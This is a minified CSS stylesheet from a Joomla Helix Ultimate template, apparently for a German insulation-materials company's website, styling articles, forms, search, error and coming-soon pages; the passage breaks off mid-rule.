.sp-column{display:inline-flex;align-items:center}.sp-profile-wrapper{position:relative;font-size:14px}.sp-profile-wrapper .arrow-icon{font-size:11px}.sp-profile-wrapper .sp-profile-dropdown{background:#fff;border:1px solid #e4e4e4;border-radius:3px;padding:10px 15px !important;list-style:none !important;font-size:14px;position:absolute;min-width:100px;right:0;top:100%;display:none !important}.sp-profile-wrapper .sp-profile-dropdown>li:not(:last-child){border-bottom:1px solid #e4e4e4;padding-bottom:5px;margin-bottom:5px;line-height:1.3}.sp-profile-wrapper .sp-profile-dropdown li a{color:#010C23}.sp-profile-wrapper:hover .sp-profile-dropdown{display:block !important;animation:spFadeInDown 0.5s}#sp-title{min-height:0}.sp-page-title{padding:190px 0px 135px 0px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;position:relative}.sp-page-title:before{content:"";background:linear-gradient(100.46deg,#060514 13.33%,rgba(6,5,20,0.786661) 32.96%,rgba(6,5,20,0) 89.56%);position:absolute;left:0px;top:0px;z-index:2;width:100%;height:100%;max-width:70%}.sp-page-title .sp-page-title-heading,.sp-page-title .sp-page-title-sub-heading{margin:0;padding:0;color:#fff}.sp-page-title .sp-page-title-heading{font-weight:800;font-size:100px;line-height:110px;position:relative;z-index:2;max-width:50%;margin-bottom:50px}.sp-page-title .sp-page-title-sub-heading{font-weight:300;font-size:25px;line-height:35px;position:relative;z-index:2;color:rgba(255,255,255,0.7)}.sp-page-title .breadcrumb{background:none;padding:0;margin:10px 0 0 0}.sp-page-title .breadcrumb>.active{color:rgba(255,255,255,0.8)}.sp-page-title .breadcrumb>span,.sp-page-title .breadcrumb>li,.sp-page-title .breadcrumb>li+li:before,.sp-page-title .breadcrumb>li>a{color:#fff}.breadcrumb{padding:0.75rem 1rem;background-color:#e9ecef;border-radius:0.25rem}.body-innerwrapper{overflow-x:hidden}.layout-boxed .body-innerwrapper{max-width:1240px;margin:0 auto;box-shadow:0 0 5px rgba(0,0,0,0.2)}#sp-main-body{padding:100px 0}body.view-article.remove-container .body-innerwrapper>#sp-main-body>.container,body.view-article.remove-container .body-innerwrapper>.sp-main-body>.container{max-width:100%;padding:0}.com-sppagebuilder #sp-main-body{padding:0}#sp-left .sp-module,#sp-right .sp-module{margin-top:50px;border:1px solid #f3f3f3;padding:30px;border-radius:3px}#sp-left .sp-module:first-child,#sp-right .sp-module:first-child{margin-top:0}#sp-left .sp-module .sp-module-title,#sp-right .sp-module .sp-module-title{margin:0 0 30px;padding-bottom:20px;font-size:22px;font-weight:700;border-bottom:1px solid #f3f3f3}#sp-left .sp-module ul,#sp-right .sp-module ul{list-style:none;padding:0;margin:0}#sp-left .sp-module ul>li,#sp-right .sp-module ul>li{display:block;border-bottom:1px solid #f3f3f3}#sp-left .sp-module ul>li>a,#sp-right .sp-module ul>li>a{display:block;padding:5px 0;line-height:36px;padding:2px 0}#sp-left .sp-module ul>li:last-child,#sp-right .sp-module ul>li:last-child{border-bottom:none}#sp-left .sp-module .categories-module ul,#sp-right .sp-module .categories-module ul{margin:0 10px}#sp-left .sp-module .latestnews>div,#sp-right .sp-module .latestnews>div{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #e8e8e8}#sp-left .sp-module .latestnews>div:last-child,#sp-right .sp-module .latestnews>div:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}#sp-left .sp-module .latestnews>div>a,#sp-right .sp-module .latestnews>div>a{display:block;font-weight:400}#sp-left .sp-module .tagscloud,#sp-right .sp-module .tagscloud{margin:-2px 0}#sp-left .sp-module .tagscloud .tag-name,#sp-right .sp-module .tagscloud .tag-name{display:inline-block;padding:5px 10px;background:#808080;color:#fff;border-radius:4px;margin:2px 0}#sp-left .sp-module .tagscloud .tag-name span,#sp-right .sp-module .tagscloud .tag-name span{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:rgba(0,0,0,0.2);border-radius:10px}.login img{display:inline-block;margin:20px 0}.login .checkbox input[type="checkbox"]{margin-top:6px}.form-links ul{list-style:none;padding:0;margin:0}.view-registration .btn-primary,.view-login .btn-primary{max-width:160px;border-radius:0px}.view-registration #sp-main-body,.view-login #sp-main-body{padding:230px 0px 100px 0px}.view-registration #sp-left,.view-registration #sp-component,.view-login #sp-left,.view-login #sp-component{flex:1 0 50%;max-width:50%}.view-registration #sp-left .sp-module,.view-login #sp-left .sp-module{padding:0px;border:0px;border-radius:0px}.view-registration .list-group .list-group-item,.view-login .list-group .list-group-item{padding:2px 0px;color:rgba(1,12,35,0.7);border:none}.view-registration .list-group .list-group-item:hover,.view-login .list-group .list-group-item:hover{color:#010C23}.view-registration .btn{padding:10px 40px 9px 40px}.hide-label{border:0;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.view-search #sp-header{background-color:#010c23}.view-search #sp-main-body{padding:200px 0px 100px 0px}.search .btn-toolbar{margin-bottom:20px}.search .btn-toolbar span.icon-search{margin:0}.search .btn-toolbar button{color:#fff}.search .phrases .phrases-box .controls label{display:inline-block;margin:0 20px 20px}.search .phrases .ordering-box{margin-bottom:15px}.search .only label{display:inline-block;margin:0 20px 20px}.search .search-results dt.result-title{margin-top:40px}.search .search-results dt,.search .search-results dd{margin:5px 0}.filter-search .chzn-container-single .chzn-single{height:34px;line-height:34px}.form-search .finder label{display:block}.form-search .finder .input-medium{width:60%;border-radius:4px}.finder .word input{display:inline-block}.finder .search-results.list-striped li{padding:20px 0}.article-list .article .readmore{font-size:0.875rem}.article-list .article .readmore a{color:#010C23;font-weight:500}.article-list .article .readmore a:hover,.article-list .article .readmore a:active,.article-list .article .readmore a:focus{color:#0F4AE3}.related-article-large .article-image{width:350px;min-width:350px}.related-article-large .article-information{border-left:1px solid #f1f1f1;padding-left:20px;margin-left:20px}.related-article-large .article-information>span{font-size:0.813rem}.related-article-large .article-information>span+span::before{display:inline-block;padding-right:0.5rem;padding-left:0.5rem;content:"/"}.related-article-large .article-information>span a{color:#010C23}.related-article-large .article-information>span a:hover{color:#0F4AE3}.related-article-large .article-information .intro-text{margin-top:20px}.article-info{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.article-info span{margin-right:25px}.article-info span span[itemprop="name"]{margin-right:0}.article-details .article-header{position:relative}.article-details .article-header h1,.article-details .article-header h2{font-size:2.25rem}.article-details .article-info{margin-bottom:1rem}.article-details .article-full-image{position:relative;text-align:center;margin-bottom:2rem;margin-top:55px}.article-details .article-full-image img{display:inline-block}.article-details .article-full-image:after{position:absolute;content:"";background-image:url(https://www.jaeger-daemmstoffe.de/templates/pitech/images/blog-details-img-bg.png);background-repeat:no-repeat;background-size:auto;background-position:center center;top:-35px;left:30px;width:100%;height:480px;z-index:-1;bottom:0}.article-details .article-featured-video,.article-details .article-featured-audio,.article-details .article-feature-gallery{margin-bottom:2rem}.article-details .article-author-information{padding-top:2rem;margin-top:2rem;border-top:1px solid #f5f5f5}.article-details .article-can-edit{position:relative;margin-bottom:10px}.article-details .article-can-edit a{display:inline-block;background:#2a61c9;color:#fff;padding:5px 12px;border-radius:3px;font-size:14px}.related-article-list-container{margin-top:15px}.related-article-list-container .related-article-title{font-size:22px;padding-bottom:15px;border-bottom:1px solid #f3f3f3}.related-article-list-container ul.related-article-list{list-style:none;padding:0}.related-article-list-container ul.related-article-list li{margin-bottom:10px}.related-article-list-container ul.related-article-list li .article-header h2{font-size:1.2rem}.related-article-list-container ul.related-article-list li .article-header h2 a{color:#252525}.related-article-list-container ul.related-article-list li .article-header h2 a:hover{color:#044cd0}.related-article-list-container ul.related-article-list li .published{font-size:14px}.tags{list-style:none;padding:0;margin:2rem 0 0 0;display:block}.tags>li{display:inline-block}.tags>li a{display:block;font-size:0.875rem;padding:0.5rem 1rem;border-radius:6.25rem}.tags>li a:hover{color:#fff}.pager{list-style:none;padding:2rem 0 0 0;margin:2rem 0 0 0;border-top:1px solid #f5f5f5}.pager::after{display:block;clear:both;content:""}.pager>li{display:inline-block}.pager>li.previous{float:left}.pager>li.next{float:right}.pager>li a{display:inline-block;font-size:0.785rem;padding:1rem 2.5rem;border-radius:100px}#article-comments{padding-top:2rem;margin-top:2rem;border-top:1px solid #f5f5f5}.article-ratings{display:flex;align-items:center}.article-ratings .rating-symbol{unicode-bidi:bidi-override;direction:rtl;font-size:1rem;display:inline-block;margin-left:5px}.article-ratings .rating-symbol span.rating-star{font-family:"Font Awesome 5 Free";font-weight:normal;font-style:normal;display:inline-block}.article-ratings .rating-symbol span.rating-star.active:before{content:"";font-weight:900;color:#f6bc00}.article-ratings .rating-symbol span.rating-star:before{content:"";padding-right:5px}.article-ratings .rating-symbol span.rating-star:hover:before,.article-ratings .rating-symbol span.rating-star:hover~span.rating-star:before{content:"";color:#e7b000;font-weight:900;cursor:pointer}.article-ratings .ratings-count{font-size:0.785rem;color:#4c4b4b}.article-ratings .fa-spinner{margin-right:5px}.pagination-wrapper{align-items:center;margin-top:70px}.pagination-wrapper .pagination{margin-bottom:0}.pagination-wrapper.justify-content-between{justify-content:center !important}.article-social-share{text-align:center;margin-top:20px}.article-social-share .social-share-icon ul{padding:0;list-style:none;margin:0}.article-social-share .social-share-icon ul li{display:inline-block}.article-social-share .social-share-icon ul li:not(:last-child){margin-right:10px}.article-social-share .social-share-icon ul li a{font-size:20px;height:50px;line-height:50px;text-align:center;width:50px;display:inline-block;background-color:#f0f5fe;color:rgba(1,12,35,0.6) !important}.article-social-share .social-share-icon ul li a:hover,.article-social-share .social-share-icon ul li a:focus{color:#fff !important}.newsfeed-category .category{list-style:none;padding:0;margin:0}.newsfeed-category .category li{padding:5px 0}.newsfeed-category #filter-search{margin:10px 0}.category-module,.categories-module,.archive-module,.latestnews,.newsflash-horiz,.mostread,.form-links,.list-striped{list-style:none;padding:0;margin:0}.category-module li,.categories-module li,.archive-module li,.latestnews li,.newsflash-horiz li,.mostread li,.form-links li,.list-striped li{padding:2px 0}.category-module li h4,.categories-module li h4,.archive-module li h4,.latestnews li h4,.newsflash-horiz li h4,.mostread li h4,.form-links li h4,.list-striped li h4{margin:5px 0}.article-footer-top{display:table;clear:both;width:100%}.article-footer-top .post_rating{float:left}.contentpane:not(.com-sppagebuilder){padding:20px}#sp-bottom{padding:100px 0px 30px 0px;font-size:14px;line-height:1.6}#sp-bottom .sp-module{margin-bottom:30px}#sp-bottom .sp-module .sp-module-title{font-weight:600;font-size:15px;line-height:26px;letter-spacing:1.6px;color:#010c23;margin-bottom:20px}#sp-bottom .sp-module ul{list-style:none;padding:0;margin:0}#sp-bottom .sp-module ul>li{display:block;font-weight:300;font-size:16px;line-height:26px;margin-bottom:10px}#sp-bottom .sp-module ul>li:last-child{margin-bottom:0}#sp-bottom .sp-module ul>li>a{display:block;color:rgba(1,12,35,0.7)}#sp-bottom .sp-module ul>li>a:hover{color:#010C23}#sp-footer{font-size:14px;padding:0;border-top:1px solid rgba(1,12,35,0.1)}#sp-footer .container-inner{padding:30px 0;border-top:1px solid rgba(255,255,255,0.1)}#sp-footer ul.menu{display:inline-block;list-style:none;padding:0;margin:0 -10px}#sp-footer ul.menu li{display:inline-block;margin:0 10px}#sp-footer ul.menu li a{display:block}#sp-footer ul.menu li a:hover{background:none}#sp-footer #sp-footer2{text-align:right}#sp-bottom3{position:relative}#sp-bottom3:after{content:"";width:2px;height:220px;background:rgba(1,12,35,0.1);position:absolute;top:0px;right:100px}html.coming-soon{width:100%;height:100%;min-height:100%}html.coming-soon body{width:100%;height:100%;min-height:100%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-ms-flex-pack:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;padding-top:40px;padding-bottom:40px;text-align:center;background-repeat:no-repeat;background-position:50% 40%;position:relative}html.coming-soon body:after{content:"";background:linear-gradient(252.18deg,rgba(255,255,255,0.14) 11.82%,rgba(6,112,250,0.14) 40.94%),radial-gradient(291.37% 879.16% at 94.46% 52.36%,rgba(233,112,37,0.03) 0%,rgba(233,112,37,0) 100%),linear-gradient(105.63deg,rgba(0,186,235,0.244) 19.96%,rgba(6,112,250,0) 44.52%,rgba(136,0,201,0.124) 65.42%),#001b52;width:100%;height:40%;position:absolute;z-index:-1;bottom:0px}html.coming-soon .coming-soon-logo{display:inline-block;margin-bottom:2rem}html.coming-soon #coming-soon-countdown{margin-top:210px;color:#fff}html.coming-soon #coming-soon-countdown .coming-soon-days,html.coming-soon #coming-soon-countdown .coming-soon-hours,html.coming-soon #coming-soon-countdown .coming-soon-minutes,html.coming-soon #coming-soon-countdown .coming-soon-seconds{margin:0;float:left;width:25%}html.coming-soon #coming-soon-countdown .coming-soon-days .coming-soon-number,html.coming-soon #coming-soon-countdown .coming-soon-hours .coming-soon-number,html.coming-soon #coming-soon-countdown .coming-soon-minutes .coming-soon-number,html.coming-soon #coming-soon-countdown .coming-soon-seconds .coming-soon-number{width:100%;font-size:4.5rem;letter-spacing:-1px;line-height:1;font-weight:600}html.coming-soon #coming-soon-countdown .coming-soon-days .coming-soon-string,html.coming-soon #coming-soon-countdown .coming-soon-hours .coming-soon-string,html.coming-soon #coming-soon-countdown .coming-soon-minutes .coming-soon-string,html.coming-soon #coming-soon-countdown .coming-soon-seconds .coming-soon-string{font-size:1.5rem;letter-spacing:-1px;display:block;text-transform:uppercase}html.coming-soon .coming-soon-title{font-style:normal;font-weight:800;font-size:200px;line-height:170px;color:#f0f5fe;position:relative;left:-100px;text-align:left}html.coming-soon .coming-soon-content{font-weight:800;font-size:70px;line-height:80px;color:#e97025;max-width:40%;margin:-75px 0px 0px 0px;text-align:left;position:relative;z-index:2}html.coming-soon .coming-soon-position{margin-top:2rem}html.coming-soon .social-icons{margin-top:4rem}html.coming-soon .coming-soon-login form{display:inline-block}html.error-page{width:100%;height:100%}html.error-page body{width:100%;height:100%;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-ms-flex-pack:center;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;padding-top:40px;padding-bottom:40px;text-align:center;background-repeat:no-repeat;background-position:50% 40%}html.error-page .container{position:relative;text-align:left}html.error-page .error-logo{position:absolute;top:0px;right:0px}html.error-page .error-code{font-weight:800;font-size:100px;line-height:110px;color:#e97025;text-align:left;margin-bottom:25px;position:relative;margin-top:200px}html.error-page .error-code:before{content:"Opps!";position:absolute;top:-100px;font-weight:800;font-size:200px;line-height:170px;color:#f0f5fe;z-index:-1;left:-40px}html.error-page .error-message{font-weight:600;font-size:30px;line-height:36px;color:#000;text-align:left}html.error-page .btn-secondary{margin:0px;margin-top:30px;background:linear-gradient(255.48deg,rgba(255,255,255,0.2) 4.07%,rgba(255,255,255,0) 103.07%),#0f4ae3}.sp-social-share ul{display:block;padding:0;margin:20px -5px 0}.sp-social-share ul li{display:inline-block;font-size:24px;margin:0 5px}.profile>div:not(:last-child){margin-bottom:30px}.dl-horizontal dt{margin:8px 0;text-align:left}.page-header{padding-bottom:15px}table.category{width:100%}table.category thead>tr,table.category tbody>tr{border:1px solid #f2f2f2}table.category thead>tr th,table.category thead>tr td,table.category tbody>tr th,table.category tbody>tr td{padding:10px}.contact-form .form-actions{background:none;border:none}@media print{.visible-print{display:inherit !important}.hidden-print{display:none !important}}.sp-preloader{height:100%;left:0;position:fixed;top:0;width:100%;z-index:99999}.sp-preloader>div{border-radius:50%;height:50px;width:50px;top:50%;left:50%;margin-top:-25px;margin-left:-25px;position:absolute;animation:spSpin 0.75s linear infinite}.sp-preloader>div:after{content:"";position:absolute;width:49px;height:49px;top:1px;right:0;left:0;margin:auto;border-radius:50%}.sp-scroll-up{display:none;position:fixed;bottom:60px;right:30px;width:36px;height:36px;line-height:36px;text-align:center;font-size:16px;color:#fff;background:rgba(100,100,100,0.4);border-radius:100%;z-index:1000;transition:all 0.3s ease}.sp-scroll-up:hover,.sp-scroll-up:active,.sp-scroll-up:focus{color:#fff;background:#000}.control-group{margin-bottom:1rem}label{color:rgba(1,12,35,0.7)}select.form-control:not([multiple]),select.inputbox:not([multiple]),select:not([multiple]){height:56px}input[type="text"],input[type="email"],input[type="url"],input[type="date"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],select{display:block;width:100%;padding:0.91rem 1rem 0.91rem 1rem;font-size:1rem;line-height:1.6rem;color:#010C23;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid #a0bcf8;border-radius:0px;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="date"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,select:focus{color:#010C23;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:none}.input-group-text{display:none}.password-group meter{width:100%}.sppb-addon-optin-forms{padding:0px !important}.chzn-select,.chzn-select-deselect{width:100%}.chzn-container.chzn-container-single .chzn-single{display:block;width:100%;padding:0.5rem 0.75rem;line-height:1.25;height:calc(2.25rem + 2px);color:#495057;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;box-shadow:none}.chzn-container.chzn-container-single .chzn-single div{width:30px;background:none}.chzn-container.chzn-container-single .chzn-single div>b{background:none;position:relative;font:normal normal normal 14px/1 FontAwesome}.chzn-container.chzn-container-single .chzn-single div>b:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900;font-size:0.875rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.chzn-container.chzn-container-single.chzn-container-active.chzn-with-drop .chzn-single{border-radius:0.25rem 0.25rem 0 0}.chzn-container.chzn-container-single .chzn-search{padding:0.625rem}.chzn-container.chzn-container-single .chzn-search input[type="text"]{display:block;width:100%;padding:0.5rem 1.429rem 0.5rem 0.75rem;font-size:0.875rem;line-height:1.25;height:calc(2rem + 2px);color:#495057;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;box-shadow:none;-webkit-box-shadow:none}.chzn-container.chzn-container-single .chzn-search input[type="text"]:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25);-webkit-box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}.chzn-container.chzn-container-single .chzn-search:after{content:"";font-family:FontAwesome;font-size:0.875rem;color:rgba(0,0,0,0.2);position:absolute;top:50%;right:20px;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.chzn-container.chzn-container-single .chzn-drop{border-color:rgba(0,0,0,0.15);border-radius:0 0 0.25rem 0.25rem;box-shadow:none;-webkit-box-shadow:none}.chzn-container.chzn-container-single .chzn-results li.highlighted{background-image:none !important}.chzn-container.chzn-container-multi .chzn-choices{display:block;width:100%;padding:0 0.75rem;min-height:calc(2.25rem + 2px);line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;box-shadow:none;-webkit-box-shadow:none}.chzn-container.chzn-container-multi .chzn-choices li.search-field input[type="text"]{font-size:0.875rem;font-weight:normal;line-height:1.25;height:calc(2rem + 2px);background-color:#fff}.chzn-container.chzn-container-multi .chzn-choices li.search-choice{margin:5.5px 5px 0 0;padding:5px 20px 5px 5px;background-image:none;background-color:#f5f5f5;border-color:rgba(0,0,0,0.1);box-shadow:none;-webkit-box-shadow:none}.chzn-container.chzn-container-multi .chzn-choices li.search-choice .search-choice-close{background:none;top:5px;color:rgba(0,0,0,0.2)}.chzn-container.chzn-container-multi .chzn-choices li.search-choice .search-choice-close:hover{color:rgba(0,0,0,0.5)}.chzn-container.chzn-container-multi .chzn-choices li.search-choice .search-choice-close:after{content:"";font-family:FontAwesome;font-size:0.875rem;position:absolute;top:0;right:0}.chzn-container.chzn-container-multi.chzn-with-drop.chzn-container-active .chzn-choices{border-radius:0.25rem}.chzn-container.chzn-container-multi.chzn-with-drop .chzn-drop{margin-top:-4px;border:none;border-radius:0;box-shadow:none;-webkit-box-shadow:none}.chzn-container.chzn-container-multi.chzn-with-drop .chzn-drop .chzn-results:not(:empty){padding:0.75rem;background:#fff;border:1px solid rgba(0,0,0,0.15);border-top:0;border-radius:0 0 0.25rem 0.25rem}.chzn-container.chzn-container-multi.chzn-with-drop .chzn-drop .chzn-results li.no-results{background:none}.form-horizontal .control-label{float:left;width:auto;padding-top:5px;padding-right:5px;text-align:left}.form-horizontal .controls{margin-left:0px}.card-block{padding:20px}.card-block ul{list-style:none;padding:0;margin:0;display:block}.card-block ul li{display:block}.alert.alert-error{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.invalid{color:#a51f18;border-color:#a51f18}#sp-cookie-consent{position:fixed;font-size:16px;font-weight:500;bottom:0;left:0;width:100%;z-index:10001}#sp-cookie-consent>div{padding:20px;position:relative}#attrib-helix_ultimate_blog_options #jform_attribs_helix_ultimate_article_format{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap}#attrib-helix_ultimate_blog_options #jform_attribs_helix_ultimate_article_format .form-check-inline{margin:0;margin-right:-5px;padding-left:0px}#attrib-helix_ultimate_blog_options #jform_attribs_helix_ultimate_article_format .form-check-inline label{display:inline-block;padding:4px 12px;margin-bottom:0;font-size:13px;line-height:18px;text-align:center;vertical-align:middle;cursor:pointer;background-color:#f3f3f3;color:#333;border-top:1px solid #b3b3b3;border-right:1px solid #b3b3b3;border-bottom:1px solid #b3b3b3;box-shadow:0 1px 2px rgba(0,0,0,0.05);border-radius:0}#attrib-helix_ultimate_blog_options #jform_attribs_helix_ultimate_article_format .form-check-inline label.btn-success{background:#46a546;color:#fff}#attrib-helix_ultimate_blog_options #jform_attribs_helix_ultimate_article_format .form-check-inline label input[type="radio"]{display:none !important}#attrib-helix_ultimate_blog_options #jform_attribs_helix_ultimate_article_format .form-check-inline:last-child label{border-top-right-radius:3px;border-bottom-right-radius:3px}#attrib-helix_ultimate_blog_options #jform_attribs_helix_ultimate_article_format .form-check-inline:first-child label{border-left:1px solid #b3b3b3;border-top-left-radius:3px;border-bottom-left-radius:3px}.com-contenthistory .btn-group{display:flex;justify-content:flex-end}.com-contenthistory .btn-group button{display:inline-block;padding:4px 12px;margin-bottom:0;font-size:13px;line-height:18px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-repeat:repeat-x;border:1px solid #bbb;border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.com-contenthistory .btn-group button:hover{color:#333;background-color:#e9e9e9}#versionsModal{top:10%}#versionsModal .modal-dialog{max-width:80%}#versionsModal iframe{min-height:300px}body.com-content.view-form.layout-edit .nav-tabs .nav-link{display:block !important}.no-js img.lazyload{display:none}#system-message-container{position:fixed;bottom:0px;right:15px;max-width:350px}#system-message-container .alert{font-size:13px;line-height:1.5}#system-message-container .alert>.btn-close{position:absolute;right:5px;top:5px;cursor:pointer}#system-message-container joomla-alert{font-size:13px}.com-users.view-registration #member-registration .modal-dialog,.com-users.view-registration #member-profile .modal-dialog,.com-users.view-profile #member-registration .modal-dialog,.com-users.view-profile #member-profile .modal-dialog{display:flex;align-items:center;min-height:calc(100% - 1rem)}.registration legend{display:none}.registration #member-registration #jform_privacyconsent_privacy-lbl{display:inline-flex}.registration #member-registration #jform_privacyconsent_privacy-lbl>a{position:initial;display:block;color:#010C23}.registration #member-registration #jform_privacyconsent_privacy-lbl>a:hover,.registration #member-registration #jform_privacyconsent_privacy-lbl>a:focus{color:#0F4AE3}body.com-users.view-registration>#sbox-window{overflow:hidden}body.com-users.view-registration>#sbox-window>#sbox-btn-close{top:5px;right:5px}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset>.joomla-tabs{display:flex;padding:0;margin:0 !important;overflow-x:auto;overflow-y:hidden;white-space:nowrap;list-style:outside none none;background-color:#f5f5f5;border-color:#ccc #ccc currentcolor;border-style:solid solid none;border-width:1px 1px 0;border-radius:0.25rem 0.25rem 0 0;border-image:none;box-shadow:0 1px #fff inset,0 2px 3px -3px rgba(0,0,0,0.15),0 -4px 0 rgba(0,0,0,0.05) inset,0 0 3px rgba(0,0,0,0.04)}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset>.joomla-tabs .nav-item>.nav-link{color:var(--text-color)}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset>.joomla-tabs .nav-item>.nav-link.active{background-color:rgba(0,0,0,0.03);background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.05) 100%);border-right:0 none;border-left:0 none;border-top-left-radius:0;border-top-right-radius:0;box-shadow:2px 0 1px -1px rgba(0,0,0,0.08) inset,-2px 0 1px -1px rgba(0,0,0,0.08) inset,0 1px 0 rgba(0,0,0,0.02) inset}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset>.tab-content{padding:15px;background-color:#fefefe;border:1px solid #ccc;border-radius:0 0 0.25rem 0.25rem;box-shadow:0 0 3px rgba(0,0,0,0.04)}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #editor label#jform_title-lbl{margin-bottom:15px;font-weight:700}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #editor .js-editor-tinymce{display:flex;flex-direction:column}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #publishing>.control-group,body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #metadata>.control-group,body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #attrib-helix_ultimate_blog_options>.control-group{display:flex;flex-direction:column}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #publishing>.control-group>label,body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #metadata>.control-group>label,body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #attrib-helix_ultimate_blog_options>.control-group>label{margin-bottom:5px;font-weight:700}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #publishing>.control-group textarea,body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #metadata>.control-group textarea,body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #attrib-helix_ultimate_blog_options>.control-group textarea{width:100%}body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #publishing>.control-group .calendar-container .time td select,body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #metadata>.control-group .calendar-container .time td select,body.helix-ultimate.hu.view-form.layout-edit .edit.item-page>#adminForm>fieldset #attrib-helix_ultimate_blog_options>.control-group .calendar-container .time td select{padding:4px;font-size:13px}body.contentpane.com-media.view-images .container-popup #imageForm>#messages+.well .row-fluid{display:flex;max-width:100%}body.contentpane.com-media.view-images .container-popup #imageForm>#messages+.well .row-fluid .span8{flex:auto}body.contentpane.com-media.view-images .container-popup #imageForm>#messages+.well .row-fluid .span8>.controls{margin-left:10px;display:flex;max-width:500px}body.contentpane.com-media.view-images .container-popup #imageForm>#messages+.well .row-fluid .span8>.controls #folderlist_chzn,body.contentpane.com-media.view-images .container-popup #imageForm>#messages+.well .row-fluid .span8>.controls #folderlist{flex:auto}body.contentpane.com-media.view-images .container-popup #imageForm>#messages+.well .row-fluid .span8 #upbutton{background:var(--bs-primary);color:#fff;margin:0 5px}body.contentpane.com-media.view-images .container-popup #imageForm .well>.row-fluid:not(:last-child){margin-bottom:5px}body.contentpane.com-media.view-images .container-popup #imageForm .well>.row-fluid:not(:last-child)>.control-group:not(:last-child){margin-bottom:5px}body.contentpane.com-media.view-images .container-popup #imageForm .btn.button-cancel{background:var(--bs-danger);color:#fff}body.contentpane.com-media.view-images .container-popup #imageForm .btn.button-cancel:hover,body.contentpane.com-media.view-images .container-popup #imageForm .btn.button-cancel:focus{border-color:var(--bs-danger)}body.contentpane.com-menus.view-items.layout-modal #adminForm .js-stools-container-bar{display:flex}body.contentpane.com-modules.view-modules.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar{display:flex;align-items:center;padding:10px 0px}body.contentpane.com-modules.view-modules.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>label{margin-right:10px}body.contentpane.com-modules.view-modules.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper.input-append{display:flex}body.contentpane.com-modules.view-modules.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper.input-append>button[type="submit"]{background:var(--bs-primary);color:#fff;margin-left:5px}body.contentpane.com-modules.view-modules.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper>button[type="button"]{background:var(--bs-primary);color:#fff}body.contentpane.com-content.view-articles.layout-modal .container-popup #adminForm>.js-stools,body.contentpane.com-menus.view-items.layout-modal .container-popup #adminForm>.js-stools,body.contentpane.com-contact.view-contacts.layout-modal .container-popup #adminForm>.js-stools{padding-top:15px}body.contentpane.com-content.view-articles.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar,body.contentpane.com-menus.view-items.layout-modal .container-popup #adminForm>.js-stools 